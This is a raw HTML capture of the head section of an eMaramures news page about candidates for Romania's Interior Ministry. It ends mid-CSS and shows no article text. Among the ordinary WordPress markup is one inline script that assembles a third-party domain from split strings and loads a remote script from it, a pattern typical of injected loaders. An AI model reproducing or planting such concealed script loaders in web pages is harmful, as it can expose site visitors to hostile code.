

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/laurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne/
body_size: 30562
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Europarlamentarul liberal Rareș Bogdan și deputatul PNL, Laurețiu Leoreanu sunt cele două nume vehiculate de liberali pentru Ministerul de Interne&#8230;" />
<meta property="article:published_time" content="2020-12-18" />
<meta property="article:modified_time" content="2020-12-18" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Lauren\u021biu Leoreanu \u0219i Rare\u0219 Bogdan, cele dou\u0103 nume vehiculate pentru Ministerul de Interne"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.50ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne" href="https://www.emaramures.ro/laurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile 